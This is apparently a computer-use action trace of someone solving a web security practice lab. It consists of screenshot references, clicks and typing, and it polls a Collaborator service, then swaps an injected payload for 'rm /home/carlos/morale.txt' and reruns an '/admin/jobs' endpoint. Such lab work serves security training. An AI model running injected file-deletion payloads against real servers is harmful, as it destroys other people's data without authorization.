
Poll Collaborator and inspect one of the received HTTP interactions
left_click(418, 100)

left_click(155, 58)

Change the payload to rm /home/carlos/morale.txt and rerun /admin/jobs
type("m /home/carlos/")

type("morale.txt")

left_click(27, 94)
